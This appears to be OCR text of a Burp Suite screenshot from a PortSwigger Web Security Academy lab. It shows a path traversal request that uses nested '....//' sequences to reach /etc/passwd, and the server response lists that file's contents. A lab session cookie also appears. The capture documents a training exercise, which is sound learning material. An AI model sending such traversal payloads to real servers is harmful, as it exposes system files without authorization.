 Send
Cancel
<
>
Target: https://0a05008c04469b7ec24b112f00170050.web-se
Request
Pretty
Raw
Hex
\n
1 GET /image?filename=....//....//....//etc/passwd
HTTP/1.1
2 Host:
0a05008c04469b7ec24b112f00170050.web-security-academy
.net
3 Cookie: session=Kf7hxjPDH1Ib5eVAbHXfclBLVg5X9IqM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a05008c04469b7ec24b112f00170050.web-security
-academy.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
Search...
0 matches